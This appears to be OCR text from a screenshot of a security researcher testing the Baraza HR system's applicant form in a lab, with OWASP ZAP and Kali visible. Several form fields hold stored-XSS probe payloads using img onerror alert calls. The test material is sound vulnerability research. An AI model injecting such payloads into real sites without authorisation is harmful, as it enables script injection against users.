 Baraza Human Capital ...
OWASP ZAP - OWASP ...
Manual Request Editor
root@kali: ~/cve_huntin...
11:26 PM
Baraza Human Capital Management System — Firefox Developer Edition
Baraza Human Capital Ma
Baraza Human Capital Manag
192.168.120.133:9090/hr/application.jsp
Personal
ZAP
openbaraza
By Dew CIS Solutions
Guidelines
1. Fill in all the
required fields,
correctly. Ensure
you provide a valid
email address.All
fields with * are
mandatory
2. Click on Apply.
This sends login
credentials to the
email provided.
3. Check your email
for the login
credentials
4. Click HERE to login
and complete your
profile
Applicant
Applicant
Apply
Title *
Miss
Surname *
<img src='x'onerror="alert('Surname');"/>
First Name *
<img src='x'onerror="alert('First');" />
Middle Name
Phone *
555-555-5555
Email *
a@a.com<img src='x'onerror="alert('email');" />
Date Of Birth *
01-08-2000
Nationality *
Kenya
Gender *
Male
Marital Status *
Married
Identity Card Number *
1111
Language *
English
Interests
Objective
Field of Study
Details
ShareX 13.5
Capture
Upload
Workflows
Tools
After capture tasks
After upload tasks
Destinations
Application settings...
2021-08-12_23-21-34.gif
2021-08-12_18-24-11.gif
2015 © Open Baraza. Dew Cis Solutions Ltd. All Rights Reserved